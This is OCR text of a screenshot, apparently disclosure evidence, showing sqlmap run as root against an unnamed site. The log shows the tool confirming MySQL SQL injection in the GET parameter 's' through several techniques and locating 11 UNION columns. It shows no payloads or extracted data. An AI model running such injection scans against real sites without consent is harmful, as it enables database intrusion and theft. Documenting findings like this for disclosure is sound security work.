 Applications Places System Sat Apr 18, 10:54 AM root
root@bijiben:/home/wu/Downloads/sqlmapproject-sqlmap-1e7f2d6
File Edit View Search Terminal Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:51:28
[10:51:28] [INFO] testing connection to the target URL
[10:51:29] [INFO] testing if the target URL is stable. This can take a couple of seconds
[10:51:31] [INFO] target URL is stable
[10:51:31] [INFO] testing if GET parameter 's' is dynamic
[10:51:31] [WARNING] GET parameter 's' does not appear dynamic
[10:51:32] [INFO] heuristic (basic) test shows that GET parameter 's' might be injectable (possible DBMS: 'MySQL')
[10:51:32] [INFO] testing for SQL injection on GET parameter 's'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[10:51:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:51:44] [WARNING] reflective value(s) found and filtering out
[10:51:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:52:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:53:01] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[10:53:12] [INFO] GET parameter 's' seems to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
[10:53:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[10:53:13] [INFO] GET parameter 's' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
[10:53:13] [INFO] testing 'MySQL inline queries'
[10:53:13] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:53:13] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[10:53:13] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[10:53:14] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:53:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:53:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:53:14] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:53:25] [INFO] GET parameter 's' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[10:53:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:53:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:53:25] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range
for current UNION query injection technique test
[10:53:27] [INFO] target URL appears to have 11 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[10:53:49] [INFO] GET parameter 's' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 's' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
www.wooyun.org
police - File Browser Mozilla Firefox [sqlmapproject-sql... root@bijiben:/hom... [root@bijiben:~] [Burp Suite Profess... Take Screenshot